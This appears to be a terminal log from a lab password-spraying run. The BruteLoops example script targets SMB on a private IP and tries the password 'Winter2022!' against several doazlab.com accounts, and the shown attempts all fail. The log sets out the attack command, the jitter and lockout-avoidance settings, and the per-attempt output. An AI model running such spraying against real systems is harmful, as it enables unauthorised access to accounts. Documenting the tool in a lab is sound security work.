 (bl-env) root@Nux01:/opt/BruteLoops# python3 bl-example.py doazlab.db -lf spray-smb.log smb.smb --server-ip
192.168.2.4
2022-01-17 05:30:11,719 - example.py - GENERAL - Initializing attack
2022-01-17 05:30:11,720 - BruteLoops.BruteForcer - GENERAL - Initializing 1 process(es)
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Logging attack configuration parameters
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- authentication_jitter: <Ji
tter(min="1s", max="1s")> Configurable Jitter
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- max_auth_jitter: <Jitter(m
in="10m", max="30m")> General Config
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- max_auth_tries: 1
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- stop_on_valid: False
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- db_file: doazlab.db
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_file: spray-smb.log
2022-01-17 05:30:11,721 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_valid: True
2022-01-17 05:30:11,722 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_invalid: True
2022-01-17 05:30:11,722 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_general: True
2022-01-17 05:30:11,722 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_stdout: True
2022-01-17 05:30:11,722 - BruteLoops.BruteForcer - GENERAL - Config Parameter -- log_stderr: False
2022-01-17 05:30:11,742 - BruteLoops.BruteForcer - GENERAL - Beginning attack: 05:30:11 UTC (22/01/17)
2022-01-17 05:30:13,282 - BruteLoops.BruteForcer - INVALID - doazlab.com\1011217065SA:Winter2022!
2022-01-17 05:30:14,472 - BruteLoops.BruteForcer - INVALID - doazlab.com\1262693072SA:Winter2022!
2022-01-17 05:30:15,620 - BruteLoops.BruteForcer - INVALID - doazlab.com\1294803376SA:Winter2022!
2022-01-17 05:30:16,809 - BruteLoops.BruteForcer - INVALID - doazlab.com\1368345329SA:Winter2022!